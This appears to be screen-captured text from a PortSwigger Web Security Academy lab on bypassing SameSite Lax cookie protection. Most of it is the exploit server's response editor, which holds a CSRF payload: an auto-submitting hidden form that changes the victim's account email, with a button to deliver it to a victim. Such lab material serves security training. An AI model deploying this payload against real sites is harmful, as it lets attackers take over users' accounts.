 1 2 3 4 2:25
File Edit View History Bookmarks Tools Help
Lab: SameSite Lax bypass SameSite Lax bypass via Exploit Server: SameSite
https://exploit-0ad600b00361f1eb814ba79801ef008f.exploit-server.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
Craft a response
URL: https://exploit-0ad600b00361f1eb814ba79801ef008f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://0a7600dc034df1af8167a8a500d600b0.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacked@subscribe.me">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log